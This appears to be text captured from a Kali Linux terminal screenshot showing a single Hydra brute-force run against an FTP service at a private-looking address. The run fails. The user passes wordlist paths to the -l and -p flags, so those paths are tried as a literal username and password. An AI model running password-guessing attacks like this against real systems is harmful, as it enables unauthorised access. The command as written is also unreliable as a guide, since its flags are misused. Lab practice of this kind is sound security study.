 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l /abirami2003/share/wordlists/metasploit/user -p /abirami2003/share/wordlists/metasploit/password ftp://92.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-30 03:36:23
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://92.168.1.101:21/
[ATTEMPT] target 92.168.1.101 - login "/abirami2003/share/wordlists/metasploit/user" - pass "/abirami2003/share/wordlists/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 92.168.1.101 - login "/abirami2003/share/wordlists/metasploit/user" - pass "/abirami2003/share/wordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
[REDO-ATTEMPT] target 92.168.1.101 - login "/abirami2003/share/wordlists/metasploit/user" - pass "/abirami2003/share/wordlists/metasploit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-30 03:36:32